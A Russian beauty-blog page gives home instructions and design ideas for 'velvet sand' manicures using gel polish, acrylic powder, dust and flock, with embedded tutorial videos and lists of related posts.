<h2><span id="i-2">Как сделать бархатный дизайн ногтей в домашних условиях? Дизайн маникюра бархатный песок с помощью гель лака , технология бархатного песка с фото и описанием</span></h2>
<p style="clear: both"></p>
<p>В статье вы узнаете о новых тенденциях в дизайне маникюра. “Бархатные пальчики” понравятся даже самым изысканным модницам</p>
<p>Исполнение бархатного маникюра возможно на ногтях любой длины. Смотрится такой дизайн очень модно и способен дополнить любой образ. Но, главное достоинство его всё-таки в том, что несмотря на то, что выглядит он шикарно, выполнить его может каждая представительница прекрасного пола самостоятельно в домашних условиях.</p>
<h2><span id="i-3">Что нам понадобится?</span></h2>
<p>Прежде чем приступить к процедуре нанесения бархатного маникюра в домашних условиях, следует приобрести необходимые материалы, которые значительно упростят процесс.</p>
<ol>
<li>Пилочки различной абразивности, щипцы для удаления кутикулы, пушер.</li>
<li>Стандартный набор для нанесения гель лака. Включает в себя обезжириватель, праймер, базовый гель лак, финишное покрытие и цветные гель лаки.</li>
<li>Жидкость для снятия липкого слоя и спонжи.</li>
<li>Тонкая кисть для нанесения узоров и кисть средней величины для удаления излишек бархата с кожи.</li>
<li>УФ или LED – лампа.</li>
<li>Если у вас есть все необходимое, переходим к следующему этапу.</li>
</ol>
<p><iframe src="https://youtube.com/embed/BJVaL0P8VMo?feature=oembed"></iframe></p>
<h2><span id="i-4">Технология «бархатного песка» на разных покрытиях</span></h2>
<p>Нейл-арт ногтей «бархатный песок» можно выполнять на натуральных, наращенных ноготках, на гель лаке, создав на покрытии эффект с «песком». Но что представляет собой этот элемент? Бархатный песок имитирует поверхность велюровой ткани или сахарного песка, формируя своеобразную текстуру. Обычным лаком или шеллаком такое не получиться сделать. Известный стилист Е. Мирошниченко впервые выполнила данный вид маникюра, украсив поверхность ноготка авторским изобретением под названием «бархатный песок». Сейчас набор автора E.M.I. можно купить в косметических магазинах. Возможно, не многим удалось найти этот комплект, поэтому модницы попытались найти заменители покрытия. Также такой маникюр возможно получить на классическом френче, или на цветных вариациях нейл-арта.</p>
<p>Баночка с бархатным песком весит 7 грамм, стоит недорого. Цветовая гамма палитры разнообразная – от нейтральных до ярких оттенков, что позволяет создать маникюр в любом стиле. «Бархат» может иметь прозрачный тон, что помогает создать на натуральном ноготке текстуру, не влияющую на цвет ногтевой пластины.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/kakim-tsvetom-mozhno-zakrasit-zelenyj-chtoby-volosy-ne-pozeleneli-kak-pravilno-ispolzovat-sredstva-ukladki-narodnye-sredstva-dlya-nejtralizatsii-zelenogo-ottenka.html" target="_blank" class="uf1c076ae0d527df13ca6ed94cd17038e"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf1c076ae0d527df13ca6ed94cd17038e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf1c076ae0d527df13ca6ed94cd17038e:active, .uf1c076ae0d527df13ca6ed94cd17038e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf1c076ae0d527df13ca6ed94cd17038e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf1c076ae0d527df13ca6ed94cd17038e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf1c076ae0d527df13ca6ed94cd17038e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf1c076ae0d527df13ca6ed94cd17038e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Каким цветом можно закрасить зеленый. Чтобы волосы не позеленели: как правильно использовать средства укладки. Народные средства для нейтрализации зеленого оттенка</span></div></a></div><p style="clear: both"></p>
<p>Стандартная технология покрытия просто выполняется на подготовленных ноготках: снимите старый лак, обезжирьте ноготки, придайте им нужную форму. Далее всё по плану – использование инструментов, лака и украшения. Дизайн создается следующими материалами:</p>
<ul>
<li>Цветным песком (акриловой пудрой) заданного оттенка;</li>
<li>Гель-лаком одного цвета, можно выбрать 2 сочетающихся между собой оттенков;</li>
<li>Базовым покрытием, топ покрытием;</li>
<li>Ультрафиолетовой или Led-лампой. Помните, что сушка покрытия под LED-лампой проходит 30 секунд;</li>
<li>Гель краской;</li>
<li>Кистями для нанесения гель лака, тонкими кистями и «веерными» кистями для нанесения пудры.</li>
</ul>
<p><em>Посмотрите мастер-класс по работе с бархатным песком от Екатерины Мирошнеченко.</em> <br /><iframe src="https://youtube.com/embed/rLURHoW1iCA"></iframe></p>
<h3><span id="i-5">Поэтапное декорирование гель лаком</span></h3>
<p>Когда подготовлены все необходимые инструменты и покрытия для ногтей, можно начинать работу. Учтите, что аккуратно выполненный маникюр песком требует от часа свободного времени, если вы проделываете его впервые, понадобится больше времени. Первый метод – этапы нанесения покрытия:</p>
<ol>
<li>На подготовленные ноготки (приведенные в необходимую длину и форму) нужно нанести узорный рисунок с помощью гель краски с липким слоем. Гель краска должна быть такого же оттенка, как и песок.</li>
<li>Возьмите подготовленный бархатный песок и посыпьте им ноготок, это удобно проделывать маникюрной лопаткой или специальной пластинкой, которая входит в набор E.M.I. Чтобы не потратить зря бархатную пудру, вытрушивайте её прямиком над коробкой.</li>
<li>Отправьте ноготь на сушку под УФ-лампу на 2 минуты, или под LED-лампу на 15-30 секунд.</li>
<li>Достаньте ноготь из лампы, стряхнув с него остатки песка жесткой щёточкой. Если вы выполнили данный этап правильно, песок останется только на гель-краске. Получится оригинальный, рельефный маникюр.</li>
<li>Не покрывайте дизайн с песком топ-покрытием для ногтей, он прекрасно держится до следующей процедуры.</li>
</ol>
<p style="clear: both"></p>
<p>Второй метод – этапы нанесения покрытия:</p>
<ol>
<li>Очистите ногти, накрасите их базовым гель лаком. После чего нарисуйте гель краской узор в виде цветка или другой фигуры.</li>
<li>Посыпьте рисунок песком, поместите на 2 минуты ноготок под УФ-лампу.</li>
<li>Стряхните остатки декора, нанесите на маникюр немного топ покрытия.</li>
</ol>
<h3><span id="i-6">Декорирование ноготков акриловой пудрой и пылью для дизайна маникюра</span></h3>
<p>Не все модницы могут найти или заказать специализированный набор E.M.I. для нанесения дизайна ногтей с бархатистым песком. Но современные технологии не останавливаются, а прогрессируют, поэтому набор сумели заменить другими материалами. Сейчас используют акриловую пудру, которая применяется для наращивания ногтей, она более доступна. Чтобы её покрасить в нужный оттенок, используются цветовые пигменты. Акриловая пудра, в отличие от песка E.M.I., позволяет посыпать даже самые тонкие детали декоративного узора. Она более мелкая и рассыпчатая. Дизайн такого вида выполняется как на натуральных, так и на наращенных ногтях по аналогичной технологии.</p>
<p><em>Посмотрите как сделать дизайн ногтей «бархатный песок» акриловой пудрой.</em> <br /><iframe src="https://youtube.com/embed/rctPPcYNXEQ"></iframe></p>
<p>Кроме пудры акриловой, бархатный маникюр легко выполняется пылью для дизайна ногтей. Пыль представляет собой мелкие частички одного тона, которые можно посыпать на увлажненную поверхность из обычного лака, создавая эффект велюровой ткани на ноготках. Вам не нужно закреплять пыль к поверхности ногтевой пластины, в таком случае дизайн получится «размазанным». Когда обычный лак полностью высохнет, остатки пыли стряхиваются «веерной» кисточкой.</p>
<p style="clear: both">  </p>
<p>Недостаток данного метода – невозможность нарисовать тонкие рисунки, обдав их пудрой. Обычный лак быстро сохнет, к нему не закрепится материал из мельчайших частиц. Пылью для дизайна можно создать объемные рисунки, которые прорисовываются толстой кистью. При аккуратном ношении дизайн «бархатистый песок» практически не снашивается, маникюр хорошо держится в течение нескольких недель.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/son-dlinnye-gustye-volosy-u-sebya-k-chemu-snyatsya-dlinnye-volosy-na-golove-k-chemu-snitsya-parik.html" target="_blank" class="u9aaf2169230bf4fd1e5567dbdae47d9e"><!-- INLINE RELATED POSTS 2/3 //--><style> .u9aaf2169230bf4fd1e5567dbdae47d9e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9aaf2169230bf4fd1e5567dbdae47d9e:active, .u9aaf2169230bf4fd1e5567dbdae47d9e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9aaf2169230bf4fd1e5567dbdae47d9e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9aaf2169230bf4fd1e5567dbdae47d9e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9aaf2169230bf4fd1e5567dbdae47d9e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9aaf2169230bf4fd1e5567dbdae47d9e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Сон длинные густые волосы у себя. К чему снятся длинные волосы на голове? К чему снится парик</span></div></a></div><h2><span id="i-7">Технология нанесения бархатного песка на ногти</span></h2>
<p>Создать маникюр с присыпкой очень просто. Если внимательно изучить все тонкости, то выполнить такой дизайн на ногтях под силу даже новичку.</p>
<p>Для начала следует определиться с технологией нанесения. Существует несколько видов песочного нейл-арта:</p>
<ul>
<li>покрытие всех ногтей;</li>
<li>прорисовка кружевных узоров или вензелей;</li>
<li>изображение абстрактных линий и геометрических фигур на ногтевой пластине;</li>
<li>бархатный френч.</li>
</ul>
<p>Важно! При работе с данным средством можно воспользоваться даже обычным лаком.</p>
<h3><span id="i-8">Как пользоваться песком для дизайна ногтей</span></h3>
<p>Сначала существовали специальные средства для закрепления бархатного песка на ногтях. Но мастера вполне успешно научились наносить его на непросохший слой шеллака, гель-краски или обычного лака.</p>
<ol>
<li>Ногти предварительно подготавливают и подпиливают до нужной формы.</li>
<li>Потом наносят 1 раз лак или шеллак, который тщательно просушивают.</li>
<li>Последующий слой сразу же сверху посыпают средством.</li>
<li>Далее следует основательно просушить объемное покрытие.</li>
</ol>
<h3><span id="i-9">Как наносить песок на гель-лак</span></h3>
<p>Бархатный маникюр на гель-лаке повышенной износоустойчивостью и длительны сроком службы. Создание такого дизайна отличается технологией просушки: для его полимеризации требуется ультрафиолетовая лампа.</p>
<ol>
<li>Сначала ногти подготавливают, удаляют кутикулу, формируют нужную форму, спиливают бафом глянец с поверхности.</li>
<li>Далее наносят первый слой, который сушат под лампой 1–2 минуты.</li>
<li>После покрывают ногтевую пластину второй раз, обсыпая бархатными частицами.</li>
<li>Далее просушка объемного маникюра с шеллаком под лучами ультрафиолета должна составлять 5–6 минут.</li>
</ol>
<p style="clear: both"></p>
<h3><span id="i-10">Узоры на ногтях песком</span></h3>
<p>Выполнить на ногтях объемные узоры вполне легко с помощью бархатного решения. За основу следует брать гель-краску с липким слоем, так как выводить линии шеллаком очень сложно, особенно новичкам, ведь он растекается.</p>
<ol>
<li>Для начала важно тщательно просушить базовое покрытие.</li>
<li>Потом с помощью кисти и краски следует нанести узор.</li>
<li>После их посыпают средством. При желании на поверхность можно надавить, но тогда объем будет менее заметным.</li>
<li>Узор следует тщательно просушить, только после этого аккуратно кисточкой удалить излишки.</li>
</ol>
<h3><span id="i-11">Нужно ли покрывать топом бархатный песок</span></h3>
<p>Бархатный маникюр никогда не закрепляют топом. Во-первых, это не нужно – песчинки и ворсинки плотно прилипают к предыдущему слою лака. Во-вторых, из-за финишного покрытия поверхность потеряет свою ворсистость.</p>
<h2><span id="i-12">Идеи маникюра с песком</span></h2>
<p>На сегодняшний день дизайн ногтей с песком безусловно актуален. Поэтому следует наглядно ознакомиться с трендовыми вариантами объемного маникюра, чтобы после модно и современно украсить свои ручки.</p>
<h3><span id="i-13">Френч с песком</span></h3>
<p>Даже классический белый френч можно сделать модным и стильным, если его разбавить бархатным покрытием в тон. Например, одну ногтевую пластину можно посыпать полностью, а на другом – выполнить объемный цветочный мотив, как на фото ниже:</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p>Такой дизайн ногтей, как цветной френч песком, смотрится нежно и необычно. Некоторые мастера лаконично вписывают цветочный мотив, стразы или блестки.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h3><span id="i-14">Красные ногти с посыпкой</span></h3>
<p>Заглушить агрессивность красного маникюра возможно с использованием посыпки. Бархатное покрытие наносят либо на все ногтевые пластины, либо только на несколько. Такой дизайн алого цвета смотрится женственно, нежно и элегантно.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h3><span id="i-15">Матовый маникюр с песком</span></h3>
<p>Матовое покрытие можно изящно украсить с помощью посыпки. В данном случае используют несколько техник: покрытие ногтя полностью, нанесение объемных узоров и геометрических фигур. При правильном чередовании такой комбинированный подход позволяет создать гармоничный маникюр.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h3><span id="i-16">Маникюр с цветным песком</span></h3>
<p>Маникюр с песочком возможно выполнить в любой цветовой гамме. А некоторые девушки покрывают каждую ногтевую пластину различными оттенками бархата. Такой дизайн смотрится ярко, стильно и игриво.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/parovye-vanny-glubokaya-chistka-litsa-v-domashnih-usloviyah-travyanaya-parovaya-banya-protivovospalitelnyj-parovoj-rastvor-s-romashkoj.html" target="_blank" class="u13166b6772cc0e7c71873382989320b1"><!-- INLINE RELATED POSTS 3/3 //--><style> .u13166b6772cc0e7c71873382989320b1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u13166b6772cc0e7c71873382989320b1:active, .u13166b6772cc0e7c71873382989320b1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u13166b6772cc0e7c71873382989320b1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u13166b6772cc0e7c71873382989320b1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u13166b6772cc0e7c71873382989320b1 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u13166b6772cc0e7c71873382989320b1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Паровые ванны. Глубокая чистка лица в домашних условиях – травяная паровая баня. Противовоспалительный паровой раствор с ромашкой</span></div></a></div><p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h3><span id="i-17">Маникюр с золотым песком</span></h3>
<p>Для придания роскоши мастера используют объемное золотое покрытие. Чтобы окружающим не были слишком заметны блестки, песок для ногтей сочетают со спокойными оттенками. А вот для праздничного маникюра можно засыпать ногтевые пластины золотом полностью. Такое простое решение подойдет к любому вечернему наряду.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h3><span id="i-18">Маникюр с песком и стразами</span></h3>
<p>Праздничный маникюр с посыпкой на ногти можно украсить с помощью страз. Но не стоит размещать их на покрытии в большом количестве: достаточно выделить камушками лунку дугой или треугольником. Такой вариант будет весьма гармоничным.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h2><span id="i-19">Инструкция создания маникюра с бархатным песком в домашних условиях по шагам</span></h2>
<p>Как и любой другой вид, создать маникюр с бархатным песком несложно в домашних условиях.</p>
<p><b>Для этого разработана подробная инструкция по шагам:</b></p>
<ol>
<li>Первый шаг посвящается общей подготовке ногтей к маникюру — удалению кутикулы, приданию нужной формы пластине ногтя.</li>
<li>Вторым шагом будет обезжиривание ногтя.</li>
<li>Нанесение базы — это третий шаг.</li>
<li>Четвертым шагом следует покрытие ногтя гель-лаком двойным слоем.</li>
<li>Покрытие топом — это пятый шаг.</li>
<li>Шаг шестой — кисточкой или флокайдером равномерно и обильно нанесите пудру.</li>
<li>Седьмой шаг — просушите ноготки с бархатным покрытием под лампой минуты две.</li>
<li>Восьмой шаг — кистью веерной формы снимите лишние ворсинки.</li>
</ol>
<blockquote>
<p>На вопрос: «Надо ли покрывать топом бархатный песок на гель лаке?» Сразу же отвечаем: «Нет». После просушки в лампе слоя с бархатным песком, вам нужно только стряхнуть лишнее кистью веером.</p>
</blockquote>
<p><iframe src="https://youtube.com/embed/yx_UeCHkax4?feature=oembed"></iframe></p>
<h2><span id="i-20">Стильные идеи песочного нейл-арта</span></h2>
<p>После долгожданной покупки можно переходить к творческой части и воплощать в жизнь задуманные идеи. Красочная коллекция фото вдохновит вас на новые эксперименты и раскроет вашу фантазию. Попробуйте начать с однотонного покрытия, ведь песочный дизайн ногтей идеально смотрится со светлыми и нежными оттенками белого, розового и персикового цвета. Очень эффектно выглядит сахарный нейл-арт и в черном исполнении. Желая выбрать яркие пестрые тона вроде синего, зеленого или красного, следует учитывать, что подобный контраст не всегда идет на пользу текстурному маникюру. Чтобы песочный дизайн ногтей смотрелся по-новому, можно нанести топовое покрытие, и нейл-арт будет выглядеть очень загадочно и маняще. На фото представлено несколько вариаций оригинального маникюра.</p>
<h2><span id="i-21">Рисунок пудрой, песком, пылью и флоком: идеи и фотографии</span></h2>
<p>Акриловый песок позволительно сочетать со стразами, блестками и прочими объемными украшениями, поскольку он смотрится объемно и эффектно. Комбинируйте его с росписью ноготков краской или литьем, чтобы маникюр смотрелся аккуратнее.</p>
<p style="clear: both">   Фото: дизайн с песком на ваших ногтях.</p>
<p>Акриловая пудра чаще всего применяется в дизайне, имитирующем вязку свитера. Как и песок для ногтей, пудру можно комбинировать со стразами. Наибольший эффект достигается за счет использования матового цветного покрытия, которое, кстати, держит гелевую краску лучше, чем глянцевое.</p>
<p style="clear: both">  </p>
<p>Звездная пыль хороша не только для однотонного покрытия ногтя, но и для создания блестящего контура рисунка. Только представьте, насколько оригинально будет смотреться прорисовка звездной пылью! Отказавшись от топового покрытия, вы сможете добиться объемного контура.</p>
<p style="clear: both">  </p>
<p>Флок на ногтях великолепно смотрится как на всей длине, так и на линии улыбки во френче. Особенно эффектно будут выглядеть анималистические принты, поскольку флок великолепно имитирует шкуру животного.</p>
<p style="clear: both">  </p>
<p>Как видите, даже в домашних условиях можно создать маникюр с пудрой на основе акрила, флока или блесток. Откажитесь от стандартного покрытия и экспериментируйте дома, взяв за основу наши фото-идеи!</p>
<p>А также посмотрите следующий видео-урок по дизайну!</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-8674" class="post-ratings"  data-nonce="f5524843e3"><img id="rating_8674_1" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(8674, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_8674_2" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(8674, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_8674_3" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(8674, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_8674_4" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(8674, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_8674_5" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(8674, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-8674-loading" class="post-ratings-loading">
			<img src="https://kissland.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Бархатный маникюр на гель лак. Как сделать бархатный песок на ногтях">
						
												<meta itemprop="author" content="Iurii">

						<meta itemprop="datePublished" content="2021-10-08">
						<meta itemprop="dateModified" content="2021-10-08">
						<a itemprop="url" href="https://kissland.ru/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html" style="display:none">Бархатный маникюр на гель лак. Как сделать бархатный песок на ногтях</a>
						<a itemprop="mainEntityOfPage" href="https://kissland.ru/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://kissland.ru/wp-content/cache/thumb/27/ac5deb3081e2527_320x200.jpg" alt="Бархатный маникюр на гель лак. Как сделать бархатный песок на ногтях">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" alt="">
							</div>
						</div>
					</div><!-- .article-wrap -->
		 Статьи на тему:
    <!-- tags -->
    <div class="tagcloud">

        <a href="https://kissland.ru/tag/champion-snegouborshhiki">Без рубрики</a> 
    </div>
    <!-- end tags -->
		<p></p>
		
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/1d/0c220b9e271101d_150x95.jpg" width="150" height="95" alt="Маска для питания лица. Питание кожи" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/maska-dlya-pitaniya-litsa-pitanie-kozhi.html">Маска для питания лица. Питание кожи</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/c3/b98e3bd63dc58c3_150x95.jpg" width="150" height="95" alt="Что сделать, чтобы волосы росли быстрее" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/chto-sdelat-chtoby-volosy-rosli-bystree.html">Что сделать, чтобы волосы росли быстрее</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/25/14c75a8a9387a25_150x95.jpg" width="150" height="95" alt="Стричь ногти по лунному календарю октябрь" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/strich-nogti-po-lunnomu-kalendaryu-oktyabr.html">Стричь ногти по лунному календарю октябрь</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/0c/8e0248e5954610c_150x95.jpg" width="150" height="95" alt="Сонник женские волосы. К чему снится Волосы" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/sonnik-zhenskie-volosy-k-chemu-snitsya-volosy.html">Сонник женские волосы. К чему снится Волосы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/0d/5651571de35270d_150x95.jpg" width="150" height="95" alt="Масла для волос – какое для чего? Лучшие косметические масла для волос: отзывы о производителях" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/masla-dlya-volos-kakoe-dlya-chego-luchshie-kosmeticheskie-masla-dlya-volos-otzyvy-o-proizvoditelyah.html">Масла для волос – какое для чего? Лучшие косметические масла для волос: отзывы о производителях</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/84/0acca818d7b5984_150x95.jpg" width="150" height="95" alt="Как сделать кожу матовой и бархатистой. Как сделать кожу бархатистой в домашних условиях быстро" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-sdelat-kozhu-matovoj-i-barhatistoj-kak-sdelat-kozhu-barhatistoj-v-domashnih-usloviyah-bystro.html">Как сделать кожу матовой и бархатистой. Как сделать кожу бархатистой в домашних условиях быстро</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/d6/d34c915ec3536d6_150x95.jpg" width="150" height="95" alt="Как удлинить руку без операции. Как визуально удлинить пальцы? Выбираем правильную форму ногтей" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-udlinit-ruku-bez-operatsii-kak-vizualno-udlinit-paltsy-vybiraem-pravilnuyu-formu-nogtej.html">Как удлинить руку без операции. Как визуально удлинить пальцы? Выбираем правильную форму ногтей</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/db/3409babadc013db_150x95.jpg" width="150" height="95" alt="Чудесные свойства масла ромашки и его применение. Маски для волос с ромашкой — домашние рецепты" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/chudesnye-svojstva-masla-romashki-i-ego-primenenie-maski-dlya-volos-s-romashkoj-domashnie-retsepty.html">Чудесные свойства масла ромашки и его применение. Маски для волос с ромашкой — домашние рецепты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/39/f5098420d24b639_150x95.png" width="150" height="95" alt="Зеленая глина для лица. Применение в косметологии. Видео-рецепт: Очищающая и успокаивающая маска с зелёной глиной для лица" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/zelenaya-glina-dlya-litsa-primenenie-v-kosmetologii-video-retsept-ochishhayushhaya-i-uspokaivayushhaya-maska-s-zelyonoj-glinoj-dlya-litsa.html">Зеленая глина для лица. Применение в косметологии. Видео-рецепт: Очищающая и успокаивающая маска с зелёной глиной для лица</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/1b/b5173b13e589d1b_150x95.jpg" width="150" height="95" alt="Ульянич н в рецепты молодости и красоты. Секреты молодости и красоты древних красавиц. Вот простой рецепт красоты для лица" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/ulyanich-n-v-retsepty-molodosti-i-krasoty-sekrety-molodosti-i-krasoty-drevnih-krasavits-vot-prostoj-retsept-krasoty-dlya-litsa.html">Ульянич н в рецепты молодости и красоты. Секреты молодости и красоты древних красавиц. Вот простой рецепт красоты для лица</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/17/818a8a8ba47e317_150x95.png" width="150" height="95" alt="Как быстро избавиться от черных точек в домашних условиях. Народные и медикаментозные способы лечения черных точек на лице" class="aligncenter">                                    </div>
